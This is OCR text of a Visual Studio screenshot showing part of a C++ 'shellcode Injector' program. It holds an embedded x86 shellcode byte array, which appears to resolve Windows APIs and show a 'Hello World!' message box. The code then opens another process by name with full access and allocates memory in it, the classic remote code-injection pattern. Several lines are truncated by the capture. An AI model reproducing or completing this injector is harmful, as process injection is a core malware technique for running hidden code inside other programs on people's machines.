 File Edit View Git Project Build
... shel...ector
Debug Test Analyze Tools Extensions
Window Help
Debug Live Share ADMIN
Server Explorer
Toolbox
Properties
shellcode Injector.cpp
shellcode Injector (Global Scope) main(void)
92 } while (Process32Next(hSnap, &pE));
93 }
94 }
95 CloseHandle(hSnap);
96 return procId;
97 }
98
99 int main(void)
100 {
101 BOOL wp = 0;
102 unsigned char ExecBuffer[] =
103 "\x33\xc9\x64\x8b\x49\x30\x8b\x49\x0c\x8b\x49\x1c"
104 "\x8b\x59\x08\x8b\x41\x20\x8b\x09\x80\x78\x0c\x33"
105 "\x75\xf2\x8b\xeb\x03\x6d\x3c\x8b\x6d\x78\x03\xeb"
106 "\x8b\x45\x20\x03\xc3\x33\xd2\x8b\x34\x90\x03\xf3"
107 "\x42\x81\x3e\x47\x65\x74\x50\x75\xf2\x81\x7e\x04"
108 "\x72\x6f\x63\x41\x75\xe9\x8b\x75\x24\x03\xf3\x66"
109 "\x8b\x14\x56\x8b\x75\x1c\x03\xf3\x8b\x74\x96\xfc"
110 "\x03\xf3\x33\xff\x57\x68\x61\x72\x79\x41\x68\x4c"
111 "\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd6"
112 "\x33\xc9\x57\x66\xb9\x33\x32\x51\x68\x75\x73\x65"
113 "\x72\x54\xff\xd0\x57\x68\x6f\x78\x41\x01\xfe\x4c"
114 "\x24\x03\x68\x61\x67\x65\x42\x68\x4d\x65\x73\x73"
115 "\x54\x50\xff\xd6\x57\x68\x72\x6c\x64\x21\x68\x6f"
116 "\x20\x57\x6f\x68\x48\x65\x6c\x6c\x8b\xcc\x57\x57"
117 "\x51\x57\xff\xd0\x57\x68\x65\x73\x73\x01\xfe\x4c"
118 "\x24\x03\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74"
119 "\x54\x53\xff\xd6\x57\xff\xd0";
120
121 HANDLE hw = OpenProcess(PROCESS_ALL_ACCESS, 0, GetPID("disc
122 if (hw)
123 {
124 void* base = VirtualAllocEx(hw, NULL, sizeof(ExecBuffer
99 % No issues found Ln: 121 Ch: 67 SPC CRLF
Error List Output
Add to Source Control 1
74°F Sunny ENG 2:44 AM 10/23/2021 2